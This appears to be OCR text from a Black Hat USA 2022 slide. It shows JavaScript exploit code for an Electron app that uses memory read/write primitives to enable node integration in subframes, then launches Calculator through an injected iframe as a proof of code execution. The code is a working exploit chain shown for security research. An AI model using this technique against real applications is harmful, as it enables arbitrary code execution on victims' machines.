 black hat®
USA 2022
var win = addrof(window);
console.log("[+] window addrof : " + win.hex());
var addr1 = half_read(win + 0x18n);
console.log("[+] window : " + addr1.hex());
var addr2 = full_read(addr1 + 0xf8n);
console.log("[+] add2: " + addr2.hex());
var web_pref = addr2 + 0x50008n; //WebPreferences offset
console.log("[+] web_pref addr: " + web_pref.hex());
var nisf = web_pref  + 0x1acn; // node_integrations_in_subframes offset
var nisf_val = full_read(nisf);
console.log("[+] nisf val = "+ nisf_val.hex());
var overwrite = nisf_val | 0x0000000000000001n //set to 1 from 0
full_write(nisf, overwrite);
var nisf_val = full_read(nisf);
console.log("[+] nisf val overwritten = "+ nisf_val.hex());
// create iframe with srcdoc which has contextBridge API
frame = document.createElement("iframe")
frame.srcdoc="<script>electron.send('userDownloadOpen',
{path:'/System/Applications/Calculator.app/Contents/MacOS/Calculator'})<\/script>";
document.body.appendChild(frame)
IFRAME
</>
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Information Classification: General
#BHUSA @BlackHatEvents